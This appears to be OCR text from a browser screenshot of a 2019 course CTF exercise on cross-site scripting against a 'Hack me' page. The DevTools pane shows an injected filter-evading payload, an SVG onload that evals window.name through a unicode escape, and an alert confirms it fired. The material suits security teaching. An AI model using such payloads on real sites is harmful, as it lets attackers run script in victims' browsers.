 CS 2019 Fall
甚麼是 XSS ?
Webhook.site
how2xss
How to Write
eval() - JavaS
不安全 | edu-ctf.kaibro.tw:30678/hackme.php?q=<SVG%2FONLoA...
ABP
S
php
FB
YT
kart
N
hkmd
學習(課外->
Linux
»
其他書籤
edu-ctf.kaibro.tw:30678 顯示
123
確定
Hack me
say something...
提交
正在建立安全連線...
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
<!doctype html>
<html>
<head>…</head>
<body>
<section class="section">
<div class="container is-primary">
<h2 class="title is-2 is-spaced bd-anchor-title">Hack me</h2>
<form method="get">…</form>
<hr>
<svg onload="eval(nam\u{65})"></svg> == $0
</div>
</section>
<script src="chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg/js/inject.js"></script>
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
No matching selector or style
html body section.section div.container.is-primary svg
Console What's New
top Filter Default levels